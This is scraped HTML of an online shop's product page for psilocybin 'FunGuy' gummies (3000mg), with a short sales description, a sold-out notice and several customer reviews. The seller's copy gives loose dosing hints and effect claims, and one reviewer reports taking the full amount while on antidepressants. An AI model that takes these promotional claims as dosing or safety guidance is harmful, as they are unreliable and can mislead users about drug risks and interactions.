                <svg xmlns="http://www.w3.org/2000/svg" width="22.889" height="19" viewbox="0 0 22.889 19"><g id="icon_feather-truck" data-name="icon feather-truck" transform="translate(-.75 -3.75)" fill="none" stroke="#2b2167" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"><path id="Path_59" data-name="Path 59" d="M1.5 4.5h14.583v12.639H1.5Z"></path><path id="Path_60" data-name="Path 60" d="M24 12h3.889l2.917 2.917v4.861H24Z" transform="translate(-7.917 -2.639)"></path><path id="Path_61" data-name="Path 61" d="M9.361 26.431A2.431 2.431 0 1 1 6.931 24a2.431 2.431 0 0 1 2.431 2.431Z" transform="translate(-1.056 -6.861)"></path><path id="Path_62" data-name="Path 62" d="M28.861 26.431A2.431 2.431 0 1 1 26.431 24a2.431 2.431 0 0 1 2.43 2.431Z" transform="translate(-7.917 -6.861)"></path></g></svg>
                <span>FAST SHIPPING</span>
            </li>
            <li>
                <svg xmlns="http://www.w3.org/2000/svg" width="17.667" height="19.485" viewbox="0 0 17.667 19.485"><g id="icon_feather-package" data-name="icon feather-package" transform="translate(-3.717 -2.226)" fill="none" stroke="#2b2167" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"><path id="Path_63" data-name="Path 63" d="m19.3 10.957-8.05-4.642" transform="translate(-2.725 -1.337)"></path><path id="Path_64" data-name="Path 64" d="M20.6 15.524V8.368a1.789 1.789 0 0 0-.894-1.547l-6.262-3.578a1.789 1.789 0 0 0-1.789 0L5.394 6.821A1.789 1.789 0 0 0 4.5 8.368v7.156a1.789 1.789 0 0 0 .894 1.547l6.261 3.578a1.789 1.789 0 0 0 1.789 0l6.261-3.578a1.789 1.789 0 0 0 .895-1.547Z"></path><path id="Path_65" data-name="Path 65" d="m4.905 10.44 7.809 4.517 7.809-4.517" transform="translate(-.163 -3.002)"></path><path id="Path_66" data-name="Path 66" d="M18 27.016V18" transform="translate(-5.45 -6.054)"></path></g></svg>
                <span>DISCREET PACKAGING</span>
            </li>
        </ul>
    </div>
    <div class="woocommerce-product-details__short-description">
	<p>FunGuy Psilocybin Assorted Gummies are made from the extracts of premium grown Cubensis. These delicious gummies are easy on the stomach and taste-buds while enjoying the psychedelic effects of magic mushrooms! 1 or more piece creates a more strong visual and sound experience, high laughter, and slightly aphrodisiac. For experienced psychonauts.</p>
</div>
<p class="wcsob_soldout_text">Sold Out</p><section class="cwginstock-subscribe-form  cwginstock-outofstock">
	<div class="panel panel-primary cwginstock-panel-primary">
		<div class="panel-heading cwginstock-panel-heading">
			<h4 style="text-align: center;">
				Notify me when it&#039;s back!			</h4>
		</div>
		<div class="panel-body cwginstock-panel-body">
							<div class="row">
					<div class="col-md-12">
						<div class="col-md-12">
												<div class="form-group center-block">
														<input type="email" style="width:100%; text-align:center;" class="cwgstock_email"
								name="cwgstock_email"
								placeholder="Your Email Address"
								value="" />
													</div>
												<input type="hidden" class="cwg-phone-number" name="cwg-phone-number" value="" />
						<input type="hidden" class="cwg-phone-number-meta" name="cwg-phone-number-meta" value="" />
						<input type="hidden" class="cwg-product-id" name="cwg-product-id"
							value="48947" />
						<input type="hidden" class="cwg-variation-id" name="cwg-variation-id"
							value="0" />
						<input type="hidden" class="cwg-security" name="cwg-security"
							value="0c67c95626" />
						<div class="form-group center-block" style="text-align:center;">
														<input type="submit" name="cwgstock_submit"
								class="cwgstock_button" 
																		 								value="Email me when it&#039;s back" />
						</div>
						<div class="cwgstock_output"></div>
												</div>
					</div>
				</div>
							
			<!-- End ROW -->

		</div>
	</div>
</section>

<div class="product_meta">

    <div class="blog-tile-wave"></div>

	
	
	<span class="posted_in">Categories: <a href="https://www.getmagicmushrooms.co/product-category/edibles/" rel="tag">Mushroom Edibles</a> <a href="https://www.getmagicmushrooms.co/product-category/edibles/gummies/" rel="tag">Gummies</a></span>
	
	
</div>
            <div class="blog-tile-wave product-sum-btm-wave"></div>
        </div>
    </div>

    <div id="stamped-main-widget" class="stamped stamped-main-widget"  data-product-id="48947" data-product-sku="" data-name="FunGuy – Gummy Bears (3000mg)" data-url="https://www.getmagicmushrooms.co/product/funguy-gummy-bears-3000mg/" data-image-url="https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/new-gummies-front-3g-2-510x510-1.jpeg" data-widget-language="">
<div class="stamped-container" data-count="21" data-widget-style="standard2" data-widget-language="" data-widget-sort="recent" data-widget-show-upload="true" data-widget-show-graph="true" data-widget-show-summary-photo="true" data-widget-show-sort="true" data-widget-show-summary-recommend="true" data-widget-show-tab-reviews="true" data-widget-show-avatar="true" data-widget-show-location="true" data-widget-show-verified="true" data-widget-show-date="true" data-widget-show-share="true" data-widget-show-votes="true" data-widget-show-qna="true" data-widget-show-product-variant="true" data-widget-type="standard2" data-launcher-show-device="desktop" data-version="2">         <div class="stamped-header-title"> Customer Reviews </div>         <div class="stamped-header">          <meta itemprop='bestRating' content='5' /><meta itemprop='worstRating' content='1' /><meta itemprop='ratingValue' content='4.9' /> <meta itemprop='reviewCount' content='21' />              <div class="stamped-summary" data-count="21">                  <div style="width:200px;float:left" class="summary-overview">                        <span class="stamped-summary-caption stamped-summary-caption-1">                             <span class="stamped-summary-text-1" data-count="21" data-rating="4.9"><strong>4.9</strong></span>                          </span>                        <span class="stamped-starrating stamped-summary-starrating" aria-hidden="true"> <i class="stamped-fa stamped-fa-star" aria-hidden="true"></i><i class="stamped-fa stamped-fa-star" aria-hidden="true"></i><i class="stamped-fa stamped-fa-star" aria-hidden="true"></i><i class="stamped-fa stamped-fa-star" aria-hidden="true"></i><i class="stamped-fa stamped-fa-star" aria-hidden="true"></i> </span>                        <span class="stamped-summary-caption stamped-summary-caption-2">                             <span class="stamped-summary-text" data-count="21" data-rating="4.9">Based on 21 Reviews</span>                        </span>                   </div>                   <div class="stamped-summary-ratings" data-count="21">                        <div class="summary-rating" data-count="18">                             <div class="summary-rating-title">5 ★</div>                             <div class="summary-rating-bar" data-rating="5" aria-label="5-Star Ratings">                                 <div class="summary-rating-bar-content" style="width:86%" data-rating="86">86%&nbsp;</div>                             </div>                             <div class="summary-rating-count">18</div>                        </div>                        <div class="summary-rating" data-count="3">                             <div class="summary-rating-title">4 ★</div>                             <div class="summary-rating-bar" data-rating="4" aria-label="4-Star Ratings">                                  <div class="summary-rating-bar-content" style="width:14%" data-rating="14">14%&nbsp;</div>                             </div>                             <div class="summary-rating-count">3</div>                        </div>                        <div class="summary-rating" data-count="0">                             <div class="summary-rating-title">3 ★</div>                             <div class="summary-rating-bar" data-rating="3" aria-label="3-Star Ratings">                                  <div class="summary-rating-bar-content" style="width:0%" data-rating="0">0%&nbsp;</div>                             </div>                             <div class="summary-rating-count">0</div>                        </div>                        <div class="summary-rating" data-count="0">                             <div class="summary-rating-title">2 ★</div>                             <div class="summary-rating-bar" data-rating="2" aria-label="2-Star Ratings">                                  <div class="summary-rating-bar-content" style="width:0%" data-rating="0">0%&nbsp;</div>                             </div>                             <div class="summary-rating-count">0</div>                        </div>                       <div class="summary-rating" data-count="0">                             <div class="summary-rating-title">1 ★</div>                             <div class="summary-rating-bar" data-rating="1" aria-label="1-Star Ratings">                                 <div class="summary-rating-bar-content" style="width:0%" data-rating="0">0%&nbsp;</div>                             </div>                             <div class="summary-rating-count">0</div>                        </div>                   </div>                   <div class="stamped-summary-photos stamped-summary-photos-container" style="display:none" tabindex="-1">                        <div class="stamped-photos-title"> Customer Photos </div>                        <div style="position:relative;overflow: hidden">                            <div class="stamped-photos-carousel" data-total="0">                                  <div>  </div>                             </div>                        </div>                        <div class="stamped-photos-carousel-btn-left">        <span class="btn-slide-left" data-direction="left"><i class="fa fa-chevron-left"></i></span>       </div>                       <div class="stamped-photos-carousel-btn-right">        <span class="btn-slide-right" data-direction="right">        <i class="fa fa-chevron-right"></i>       </span>       </div>                   </div>                                                    <span class="stamped-summary-actions">                        <span class="stamped-summary-actions-newreview" role="button" onclick="StampedFn.toggleForm('review','48947');return false;" onkeydown="StampedFn.toggleForm('review','48947');return false;" style="cursor: pointer" tabindex="0">Write a Review</span>                        <span class="stamped-summary-actions-newquestion" role="button" style="cursor: pointer" onclick="StampedFn.toggleForm('question', '48947');return false;" onkeydown="StampedFn.toggleForm('question', '48947');return false;" tabindex="0">Ask a Question</span>                   </span>              </div>         </div>         <div class="stamped-content">
    <div class="stamped-tab-container">         <ul class="stamped-tabs" role="tablist">              <li id="tab-reviews" role="tab" aria-selected="true" class="active" data-type="reviews" data-count="21" aria-label="Reviews" tabindex="0">Reviews</li>              <li id="tab-questions" role="tab" aria-selected="false" data-type="questions" data-count="0" aria-label="Questions" tabindex="0" data-new-tab>Questions</li>                         </ul>    </div>      <form method="post" id="new-review-form_48947" class="new-review-form" aria-expanded="false" onsubmit="event.preventDefault(); StampedFn.submitForm(this);" style="display: none;border: 1px solid #dddddd4d;padding: 15px">         <input type="hidden" name="productId" value="48947" />         <div class="stamped-form-title" style="display:none">Write a review</div>         <fieldset class="stamped-form-contact">              <legend style="display:none">Author</legend>              <div class="stamped-form-contact-name">                   <label class="stamped-form-label" for="review_author_48947">Name</label>                   <input class="stamped-form-input stamped-form-input-text" id="review_author_48947" type="text" name="author" value="" />              </div>              <div class="stamped-form-contact-email">                   <label class="stamped-form-label" for="review_email_48947">Email</label>                   <input class="stamped-form-input stamped-form-input-email" id="review_email_48947" type="email" name="email" value="" />              </div>              <div class="stamped-form-contact-location">                   <label class="stamped-form-label" for="review_location_48947">Location</label>                   <input class="stamped-form-input stamped-form-input-text" id="review_location_48947" type="text" name="location" value="" />       </div>         </fieldset>         <fieldset class="stamped-form-review">              <legend style="display:none">Rating</legend>              <div class="stamped-form-review-rating">                   <label class="stamped-form-label" for="reviewRating">Rating</label>                   <input type="text" id="reviewRating" name="reviewRating" style="font-size: 0px;border: none;height: 1px;width: 1px;margin: 0;padding: 0;line-height: 0px;min-height: 0px" />               <div class="stamped-form-input stamped-starrating">                     <a href="#" onclick="StampedFn.setRating(this);return false;" onkeydown="StampedFn.setRating(this);return false;" role="button" tabindex="0" class="stamped-fa stamped-fa-star-o" data-value="1"><span style="display:none">1</span></a>                    <a href="#" onclick="StampedFn.setRating(this);return false;" onkeydown="StampedFn.setRating(this);return false;" role="button" tabindex="0" class="stamped-fa stamped-fa-star-o" data-value="2"><span style="display:none">2</span></a>                <a href="#" onclick="StampedFn.setRating(this);return false;" onkeydown="StampedFn.setRating(this);return false;" role="button" tabindex="0" class="stamped-fa stamped-fa-star-o" data-value="3"><span style="display:none">3</span></a>                  <a href="#" onclick="StampedFn.setRating(this);return false;" onkeydown="StampedFn.setRating(this);return false;" role="button" tabindex="0" class="stamped-fa stamped-fa-star-o" data-value="4"><span style="display:none">4</span></a>             <a href="#" onclick="StampedFn.setRating(this);return false;" onkeydown="StampedFn.setRating(this);return false;" role="button" tabindex="0" class="stamped-fa stamped-fa-star-o" data-value="5"><span style="display:none">5</span></a>                </div>              </div>              <div class="stamped-form-review-title">                   <label class="stamped-form-label" for="review_title_48947">Title of Review</label>                  <input class="stamped-form-input stamped-form-input-text" id="review_title_48947" type="text" name="reviewTitle" value="" />          </div>            <div class="stamped-form-review-body">                 <label class="stamped-form-label" for="review_body_48947">How was your overall experience?</label>                  <div class="stamped-form-input">                        <textarea class="stamped-form-input stamped-form-input-textarea" id="review_body_48947" data-product-id="48947" name="reviewMessage" rows="10"></textarea>                </div>            </div>        </fieldset>        <fieldset class="stamped-form-custom-questions">              <legend style="display:none">Questions</legend>              <div class="stamped-form-review-recommend"><div class="stamped-form-review-recommend-label">Do you recommend this product?</div> <label class="stamped-form-label stamped-form-label-recommend-yes"> <input class="stamped-form-input" type="radio" name="reviewRecommendProduct" value="true" aria-label="Yes, I recommend this product" /> Yes </label> <label class="stamped-form-label stamped-form-label-recommend-no"> <input class="stamped-form-input" type="radio" name="reviewRecommendProduct" value="false" aria-label="No, I do not recommend this product" /> No </label> </div>         </fieldset>        <fieldset class="stamped-form-actions">              <legend style="display:none">Photos</legend>              <span class="stamped-file-holder">            </span>              <span class="stamped-file-uploader" style="display:none">                   <label for="stamped-file-uploader-input">                        <span style="display:none">Upload</span>                        <input id="stamped-file-uploader-input" type="file" name="stamped-file-uploader-input" class="stamped-file-uploader-input" data-product-id="48947" style="display:none" />            <span class="stamped-file-uploader-btn" style="border:1px solid #333;padding: 6px 10px;font-size:13px;border-radius: .3em">                     <i class="stamped-fa stamped-fa-camera"></i>                             <span class="stamped-file-uploader-btn-label2"></span>                        </span>                   </label>              </span>              <span class="stamped-file-loading hide" style="display:none">                   <i class="fa fa-spinner fa-spin"></i>             </span>                <input id="stamped-button-submit" type="submit" class="stamped-button stamped-button-primary button button-primary btn btn-primary" value="Submit">         </fieldset>    </form><div class="stamped-messages"><div class="stamped-thank-you"><p>Thank you for submitting a review!</p><p>Your input is very much appreciated. Share it with your friends so they can enjoy it too!</p><div class="stamped-share-links"><a class="facebook" href="#"><span><i class="stamped-fa stamped-fa-facebook"></i>Facebook</span></a><a class="twitter" href="#"><span><i class="stamped-fa stamped-fa-twitter"></i>Twitter</span></a></div></div><div class="stamped-empty-state" style="display:none"><div>Be the first to review this item</div></div></div><div class="stamped-reviews-filter" id="stamped-reviews-filter" data-show-filters="">      <span class="stamped-sort-select-wrapper">          <select id="stamped-sort-select" class="stamped-sort-select" onchange="StampedFn.sortReviews(this);" aria-label="Sort reviews" tabindex="0">              <option value="featured" selected>Sort</option>              <option value="recent">Most Recent</option>              <option value="highest-rating">Highest Rating</option>              <option value="lowest-rating">Lowest Rating</option>              <option value="most-votes">Most Helpful</option>          </select>      </span>        <div class="stamped-reviews-filter-label">Filter Reviews:</div>        <div class="stamped-reviews-search-text" style="display:none">          <span class="stamped-reviews-search-icon stamped-fa stamped-fa-search" aria-hidden="true"></span>          <input id="stamped-reviews-search-input" class="stamped-reviews-search-input" type="text" aria-label="Search reviews input">          <span class="stamped-reviews-search-button"></span>          <span class="stamped-reviews-search-clear" tabindex="0" aria-label="Clear search input" role="button" style="display:none">×</span>      </div>        <div class="stamped-filters-wrapper">          <div class="stamped-summary-keywords">              <ul class="stamped-summary-keywords-list">                                </ul>          </div>            <div class="stamped-filter-selects">                            <span class="stamped-sort-select2-wrapper" style="display:none">                  <select id="stamped-sort-select2" class="stamped-sort-select" onchange="StampedFn.sortReviews(this);" aria-label="Sort reviews and ratings" tabindex="0" style="display:none">                      <option value="featured" selected>Sort</option>                      <option value="recent">Most Recent</option>                      <option value="highest-rating">Highest Rating</option>                      <option value="lowest-rating">Lowest Rating</option>                      <option value="most-votes">Most Helpful</option>                  </select>              </span>          </div>      </div>        <div class="stamped-summary-actions-clear" tabindex="0" role="button" aria-label="Clear all filters" style="cursor: pointer;display:none">Clear filter</div>        <div class="stamped-summary-actions-mobile-filter" tabindex="0" role="button" aria-label="Show all filters" style="cursor: pointer;display:none"><i class="stamped-fa stamped-fa-params"></i> More Filters</div>  </div><div id="stamped-reviews-tab" class="stamped-reviews" role="tabpanel" aria-labelledby="tab-reviews" tabindex="-1"><div class="stamped-review" id="stamped-review-101525136" data-product-id="48947" data-rating="5" data-verified="buyer">      
	<div class="stamped-review-header">          
		<div class="stamped-review-avatar" style="padding:0" data-avatar="false">              
			              
			<div class="stamped-review-avatar-content">                  
				CD              
			</div>          
		</div>          
		<div class="created">04/05/2023</div>          
		<strong class="author">Chris D.</strong> <span class="stamped-verified-badge" data-type="buyer" data-verified-label="Verified Buyer"></span>          
		<div class="review-location"><span class='stamped-location-flag'><img class='stamped-lazyload' src="https://cdn.stamped.io/cdn/images/pixel.png" data-src='https://cdn.stamped.io/cdn/flags/ca.svg' width='15' height='13' alt='CA' onerror='this.style.display="none";' /></span> <span data-location='CA'>CA</span></div>          
		<div></div>      
	</div>      
	<div class="stamped-review-content">          
		<div class="stamped-review-recommend" data-is-recommend=""></div>          
		<div class="stamped-review-body">                
			<span class="stamped-starratings stamped-review-header-starratings" role="list" data-rating="5" aria-label="5-Star Rating Review"> <i class='stamped-fa stamped-fa-star'></i><i class='stamped-fa stamped-fa-star'></i><i class='stamped-fa stamped-fa-star'></i><i class='stamped-fa stamped-fa-star'></i><i class='stamped-fa stamped-fa-star'></i> </span>              
			<h3 class="stamped-review-header-title">Fun guy gummies</h3>              
			<p class="stamped-review-content-body">I would have to say disappointed,four days previously I had the peanut butter 1000 ml g and the experience was much more pronounced.</p>            
		<div class="stamped-review-options"></div>              
			<div class="stamped-review-image">                  
				              
			</div>              
			<div class="stamped-review-product" style="display:none"><a href='https://stamped.io/go/d3xXaWRnZXRNYWlufDI1ODk2NnxyfDEwMTUyNTEzNg2' rel="nofollow" target='_top'>FunGuy – Gummy Bears (3000mg)</a></div>              
			<div class="stamped-review-variant" style="display:none"></div>              
			<div class="stamped-review-footer">                  
				<div class="stamped-review-share">
<div class="stamped-share-wrapper">   
	<span class="stamped-share-icon" aria-label="Share" role="button" tabindex="0" rel="nofollow noopener"><i class="stamped-fa stamped-fa-share-alt"></i> Share</span>   
	<span class="stamped-share-links"> &nbsp; | &nbsp;&nbsp;<a href="https://www.facebook.com/dialog/share?app_id=941057476855139&amp;display=popup&amp;href=https%3a%2f%2fstamped.io%2ffacebookpost%3freviewId%3d101525136&amp;redirect_uri=https://stamped.io/shares?review_id=101525136" target="_blank" rel="nofollow noopener" aria-label="Share review on Facebook">Facebook</a> &nbsp;•&nbsp; <a href="https://twitter.com/intent/tweet?text=I%20would%20have%20to%20say%20disappointed%2Cfour%20days%20previously%20I%20had%20the%20peanut%20butter%201000%20ml%20g%20and%20the%20experience%20was%20much%20more%20pronounced.&amp;url=https%3a%2f%2fstamped.io%2ftwittercard%3freviewId%3d101525136" target="_blank" rel="nofollow noopener" aria-label="Share review on Twitter">Twitter</a></span>  
</div></div>                  
				<div class="stamped-review-vote"><div class="stamped-rating-holder">Was this helpful? <a class="stamped-thumbs-up" data-rating="1" data-review-id="101525136" tabindex="0" aria-label="Rate review as helpful" role="button"><i class="stamped-fa stamped-fa-thumbs-up">&nbsp;0</i></a><span>&nbsp;&nbsp;&nbsp;</span><a class="stamped-thumbs-down" data-rating="-1" data-review-id="101525136" tabindex="0" aria-label="Rate review as not helpful" role="button"><i class="stamped-fa stamped-fa-thumbs-down">&nbsp;0</i></a></div>
</div>              
			</div>              
			          
		</div>      
	</div>  
</div><div class="stamped-review" id="stamped-review-101047715" data-product-id="48947" data-rating="5" data-verified="buyer">      
	<div class="stamped-review-header">          
		<div class="stamped-review-avatar" style="padding:0" data-avatar="false">              
			              
			<div class="stamped-review-avatar-content">                  
				JB              
			</div>          
		</div>          
		<div class="created">03/25/2023</div>          
		<strong class="author">Jeff B.</strong> <span class="stamped-verified-badge" data-type="buyer" data-verified-label="Verified Buyer"></span>          
		<div class="review-location"><span class='stamped-location-flag'><img class='stamped-lazyload' src="https://cdn.stamped.io/cdn/images/pixel.png" data-src='https://cdn.stamped.io/cdn/flags/ca.svg' width='15' height='13' alt='CA' onerror='this.style.display="none";' /></span> <span data-location='CA'>CA</span></div>          
		<div></div>      
	</div>      
	<div class="stamped-review-content">          
		<div class="stamped-review-recommend" data-is-recommend=""></div>          
		<div class="stamped-review-body">                
			<span class="stamped-starratings stamped-review-header-starratings" role="list" data-rating="5" aria-label="5-Star Rating Review"> <i class='stamped-fa stamped-fa-star'></i><i class='stamped-fa stamped-fa-star'></i><i class='stamped-fa stamped-fa-star'></i><i class='stamped-fa stamped-fa-star'></i><i class='stamped-fa stamped-fa-star'></i> </span>              
			<h3 class="stamped-review-header-title">Great product. Fast delivery!</h3>              
			<p class="stamped-review-content-body">Great experience and product.
Thanks</p>            
		<div class="stamped-review-options"></div>              
			<div class="stamped-review-image">                  
				              
			</div>              
			<div class="stamped-review-product" style="display:none"><a href='https://stamped.io/go/d3xXaWRnZXRNYWlufDI1ODk2NnxyfDEwMTA0NzcxNQ2' rel="nofollow" target='_top'>FunGuy – Gummy Bears (3000mg)</a></div>              
			<div class="stamped-review-variant" style="display:none"></div>              
			<div class="stamped-review-footer">                  
				<div class="stamped-review-share">
<div class="stamped-share-wrapper">   
	<span class="stamped-share-icon" aria-label="Share" role="button" tabindex="0" rel="nofollow noopener"><i class="stamped-fa stamped-fa-share-alt"></i> Share</span>   
	<span class="stamped-share-links"> &nbsp; | &nbsp;&nbsp;<a href="https://www.facebook.com/dialog/share?app_id=941057476855139&amp;display=popup&amp;href=https%3a%2f%2fstamped.io%2ffacebookpost%3freviewId%3d101047715&amp;redirect_uri=https://stamped.io/shares?review_id=101047715" target="_blank" rel="nofollow noopener" aria-label="Share review on Facebook">Facebook</a> &nbsp;•&nbsp; <a href="https://twitter.com/intent/tweet?text=Great%20experience%20and%20product.%0D%0AThanks&amp;url=https%3a%2f%2fstamped.io%2ftwittercard%3freviewId%3d101047715" target="_blank" rel="nofollow noopener" aria-label="Share review on Twitter">Twitter</a></span>  
</div></div>                  
				<div class="stamped-review-vote"><div class="stamped-rating-holder">Was this helpful? <a class="stamped-thumbs-up" data-rating="1" data-review-id="101047715" tabindex="0" aria-label="Rate review as helpful" role="button"><i class="stamped-fa stamped-fa-thumbs-up">&nbsp;0</i></a><span>&nbsp;&nbsp;&nbsp;</span><a class="stamped-thumbs-down" data-rating="-1" data-review-id="101047715" tabindex="0" aria-label="Rate review as not helpful" role="button"><i class="stamped-fa stamped-fa-thumbs-down">&nbsp;0</i></a></div>
</div>              
			</div>              
			          
		</div>      
	</div>  
</div><div class="stamped-review" id="stamped-review-100779824" data-product-id="48947" data-rating="4" data-verified="buyer">      
	<div class="stamped-review-header">          
		<div class="stamped-review-avatar" style="padding:0" data-avatar="false">              
			              
			<div class="stamped-review-avatar-content">                  
				LB              
			</div>          
		</div>          
		<div class="created">03/20/2023</div>          
		<strong class="author">LEAH B.</strong> <span class="stamped-verified-badge" data-type="buyer" data-verified-label="Verified Buyer"></span>          
		<div class="review-location"><span class='stamped-location-flag'><img class='stamped-lazyload' src="https://cdn.stamped.io/cdn/images/pixel.png" data-src='https://cdn.stamped.io/cdn/flags/ca.svg' width='15' height='13' alt='CA' onerror='this.style.display="none";' /></span> <span data-location='CA'>CA</span></div>          
		<div></div>      
	</div>      
	<div class="stamped-review-content">          
		<div class="stamped-review-recommend" data-is-recommend=""></div>          
		<div class="stamped-review-body">                
			<span class="stamped-starratings stamped-review-header-starratings" role="list" data-rating="4" aria-label="4-Star Rating Review"> <i class='stamped-fa stamped-fa-star'></i><i class='stamped-fa stamped-fa-star'></i><i class='stamped-fa stamped-fa-star'></i><i class='stamped-fa stamped-fa-star'></i><i class='stamped-fa stamped-fa-star-o'></i> </span>              
			<h3 class="stamped-review-header-title">Enjoyable</h3>              
			<p class="stamped-review-content-body">The taste was like bitter fruit leather but the kick was good and smooth</p>            
		<div class="stamped-review-options"></div>              
			<div class="stamped-review-image">                  
				              
			</div>              
			<div class="stamped-review-product" style="display:none"><a href='https://stamped.io/go/d3xXaWRnZXRNYWlufDI1ODk2NnxyfDEwMDc3OTgyNA2' rel="nofollow" target='_top'>FunGuy – Gummy Bears (3000mg)</a></div>              
			<div class="stamped-review-variant" style="display:none"></div>              
			<div class="stamped-review-footer">                  
				<div class="stamped-review-share">
<div class="stamped-share-wrapper">   
	<span class="stamped-share-icon" aria-label="Share" role="button" tabindex="0" rel="nofollow noopener"><i class="stamped-fa stamped-fa-share-alt"></i> Share</span>   
	<span class="stamped-share-links"> &nbsp; | &nbsp;&nbsp;<a href="https://www.facebook.com/dialog/share?app_id=941057476855139&amp;display=popup&amp;href=https%3a%2f%2fstamped.io%2ffacebookpost%3freviewId%3d100779824&amp;redirect_uri=https://stamped.io/shares?review_id=100779824" target="_blank" rel="nofollow noopener" aria-label="Share review on Facebook">Facebook</a> &nbsp;•&nbsp; <a href="https://twitter.com/intent/tweet?text=The%20taste%20was%20like%20bitter%20fruit%20leather%20but%20the%20kick%20was%20good%20and%20smooth&amp;url=https%3a%2f%2fstamped.io%2ftwittercard%3freviewId%3d100779824" target="_blank" rel="nofollow noopener" aria-label="Share review on Twitter">Twitter</a></span>  
</div></div>                  
				<div class="stamped-review-vote"><div class="stamped-rating-holder">Was this helpful? <a class="stamped-thumbs-up" data-rating="1" data-review-id="100779824" tabindex="0" aria-label="Rate review as helpful" role="button"><i class="stamped-fa stamped-fa-thumbs-up">&nbsp;0</i></a><span>&nbsp;&nbsp;&nbsp;</span><a class="stamped-thumbs-down" data-rating="-1" data-review-id="100779824" tabindex="0" aria-label="Rate review as not helpful" role="button"><i class="stamped-fa stamped-fa-thumbs-down">&nbsp;0</i></a></div>
</div>              
			</div>              
			          
		</div>      
	</div>  
</div><div class="stamped-review" id="stamped-review-100201433" data-product-id="48947" data-rating="5" data-verified="buyer">      
	<div class="stamped-review-header">          
		<div class="stamped-review-avatar" style="padding:0" data-avatar="false">              
			              
			<div class="stamped-review-avatar-content">                  
				MC              
			</div>          
		</div>          
		<div class="created">03/08/2023</div>          
		<strong class="author">Marilyn C.</strong> <span class="stamped-verified-badge" data-type="buyer" data-verified-label="Verified Buyer"></span>          
		<div class="review-location"><span class='stamped-location-flag'><img class='stamped-lazyload' src="https://cdn.stamped.io/cdn/images/pixel.png" data-src='https://cdn.stamped.io/cdn/flags/ca.svg' width='15' height='13' alt='CA' onerror='this.style.display="none";' /></span> <span data-location='CA'>CA</span></div>          
		<div></div>      
	</div>      
	<div class="stamped-review-content">          
		<div class="stamped-review-recommend" data-is-recommend=""></div>          
		<div class="stamped-review-body">                
			<span class="stamped-starratings stamped-review-header-starratings" role="list" data-rating="5" aria-label="5-Star Rating Review"> <i class='stamped-fa stamped-fa-star'></i><i class='stamped-fa stamped-fa-star'></i><i class='stamped-fa stamped-fa-star'></i><i class='stamped-fa stamped-fa-star'></i><i class='stamped-fa stamped-fa-star'></i> </span>              
			<h3 class="stamped-review-header-title">Mushrooms </h3>              
			<p class="stamped-review-content-body">I’m on antidepressants and I’m assuming that’s why they didn’t work. I took 3000 and didn’t experience anything.</p>            
		<div class="stamped-review-options"></div>              
			<div class="stamped-review-image">                  
				              
			</div>              
			<div class="stamped-review-product" style="display:none"><a href='https://stamped.io/go/d3xXaWRnZXRNYWlufDI1ODk2NnxyfDEwMDIwMTQzMw2' rel="nofollow" target='_top'>FunGuy – Gummy Bears (3000mg)</a></div>              
			<div class="stamped-review-variant" style="display:none"></div>              
			<div class="stamped-review-footer">                  
				<div class="stamped-review-share">
<div class="stamped-share-wrapper">   
	<span class="stamped-share-icon" aria-label="Share" role="button" tabindex="0" rel="nofollow noopener"><i class="stamped-fa stamped-fa-share-alt"></i> Share</span>   
	<span class="stamped-share-links"> &nbsp; | &nbsp;&nbsp;<a href="https://www.facebook.com/dialog/share?app_id=941057476855139&amp;display=popup&amp;href=https%3a%2f%2fstamped.io%2ffacebookpost%3freviewId%3d100201433&amp;redirect_uri=https://stamped.io/shares?review_id=100201433" target="_blank" rel="nofollow noopener" aria-label="Share review on Facebook">Facebook</a> &nbsp;•&nbsp; <a href="https://twitter.com/intent/tweet?text=I%E2%80%99m%20on%20antidepressants%20and%20I%E2%80%99m%20assuming%20that%E2%80%99s%20why%20they%20didn%E2%80%99t%20work.%20I%20took%203000%20and%20didn%E2%80%99t%20experience%20anything.&amp;url=https%3a%2f%2fstamped.io%2ftwittercard%3freviewId%3d100201433" target="_blank" rel="nofollow noopener" aria-label="Share review on Twitter">Twitter</a></span>  
</div></div>                  
				<div class="stamped-review-vote"><div class="stamped-rating-holder">Was this helpful? <a class="stamped-thumbs-up" data-rating="1" data-review-id="100201433" tabindex="0" aria-label="Rate review as helpful" role="button"><i class="stamped-fa stamped-fa-thumbs-up">&nbsp;0</i></a><span>&nbsp;&nbsp;&nbsp;</span><a class="stamped-thumbs-down" data-rating="-1" data-review-id="100201433" tabindex="0" aria-label="Rate review as not helpful" role="button"><i class="stamped-fa stamped-fa-thumbs-down">&nbsp;0</i></a></div>
</div>              
			</div>              
			          
		</div>      
	</div>  
</div><div class="stamped-review" id="stamped-review-99654754" data-product-id="48947" data-rating="5" data-verified="buyer">      
	<div class="stamped-review-header">          
		<div class="stamped-review-avatar" style="padding:0" data-avatar="false">              
			              
			<div class="stamped-review-avatar-content">                  
				R              
			</div>          
		</div>          
		<div class="created">02/20/2023</div>          
		<strong class="author">Reid</strong> <span class="stamped-verified-badge" data-type="buyer" data-verified-label="Verified Buyer"></span>          
		<div class="review-location"><span class='stamped-location-flag'><img class='stamped-lazyload' src="https://cdn.stamped.io/cdn/images/pixel.png" data-src='https://cdn.stamped.io/cdn/flags/ca.svg' width='15' height='13' alt='Canada' onerror='this.style.display="none";' /></span> <span data-location='Canada'>Canada</span></div>          
		<div></div>      
	</div>      
	<div class="stamped-review-content">          
		<div class="stamped-review-recommend" data-is-recommend=""></div>          
		<div class="stamped-review-body">                
			<span class="stamped-starratings stamped-review-header-starratings" role="list" data-rating="5" aria-label="5-Star Rating Review"> <i class='stamped-fa stamped-fa-star'></i><i class='stamped-fa stamped-fa-star'></i><i class='stamped-fa stamped-fa-star'></i><i class='stamped-fa stamped-fa-star'></i><i class='stamped-fa stamped-fa-star'></i> </span>              
			<h3 class="stamped-review-header-title"></h3>              
			<p class="stamped-review-content-body">Your gummies are lovelyjust wish they could be sweetened by stevia</p>            
		<div class="stamped-review-options"></div>              
			<div class="stamped-review-image">                  
				              
			</div>              
			<div class="stamped-review-product" style="display:none"><a href='https://stamped.io/go/d3xXaWRnZXRNYWlufDI1ODk2NnxyfDk5NjU0NzU00' rel="nofollow" target='_top'>FunGuy – Gummy Bears (3000mg)</a></div>              
			<div class="stamped-review-variant" style="display:none"></div>              
			<div class="stamped-review-footer">                  
				<div class="stamped-review-share">
<div class="stamped-share-wrapper">   
